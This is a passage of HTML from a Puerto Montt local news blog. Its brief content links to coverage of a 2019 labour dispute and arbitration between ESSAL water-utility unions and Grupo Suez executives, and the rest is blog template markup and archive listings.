http://repositorio.uchile.cl/handle/2250/145160<br />
<br />
ARBITRAJE<br />
https://www.soychile.cl/Puerto-Montt/Sociedad/2019/12/24/631647/Sindicatos-de-Essal-advierten-problemas-en-servicio-por-tensa-relacion-con-la-empresa.aspx<br />
<br />
MANIFESTACION PLAZA PUERTO MONTT<br />
https://www.youtube.com/watch?v=W2rIhAEYCTI<br />
<br />
RESPONDE DUDAS SOBRE PROCESOARBITRAJE<br />
https://www.youtube.com/watch?v=eUWWqMWAU2s<br />
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html&title=Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html&title=Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2019-12-26T14:22:00-03:00'>
14:22
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2019/12/jornada-de-adocion-y-educacion-en.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2019/12/hallazgos-milenarios-arqueologia-uach.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html'>
<img alt='Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7NnXxWlAuwx4ieD8wv2P3ISX_4dVMAcPLhmgBp7_0WYM6MKVcGLmNzDWgxYXqiBBP2nWdBV1orxJlERedMWU4KVtJIuEPq8E1gyFUaNe8fEkx5VJe-d8WI1C0_q16ebEgKHJR7fMjpTrFxoFw0ytVmDiBL6T3FTGE46E2o3eCLREOxCBYhpvU/s72-c/Marcelo_Andrade.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html'>Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>
<img alt='UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7N8uR4jRYPru4NiCMQJDfCHO-oNdaOw4TsHeLOb4EXc7FoYmrJ-mJ-4iOfkokkTeAWBeabweRqO_lDRW0en0yiZuEgpSXyHx7MKlFbqEQdINC2LPUtII_9Zrlnihlus2RODkF5u2Pv0mmdX6IWvlxwZ5hJYSlfFqwwWZCnnTDcvD7QOQ7_hUJ/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/150-personas-mayores-se-certifican-como.html'>
<img alt='150 personas mayores se certifican como Monitores Digitales en Puerto Montt' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_1392.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/150-personas-mayores-se-certifican-como.html'>150 personas mayores se certifican como Monitores Digitales en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html'>
<img alt='El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_h2VP9kvdJ0WvgS6ahs94NAclLiq_bDTn2JlpEq7NVCCMM4VkrJ6TYGZ5_cWvfQ6jzlGt-sOpKTD2JFdw43YH_wUROGMnX7AGNmFaXAgATewA0Ecg27r4ARibFyLZgtCUhfksF90kG1n0LiAo7VT1eJ6cWN1wQyaGg1q417sS0cw2W433ug4/s72-c/pp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html'>El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
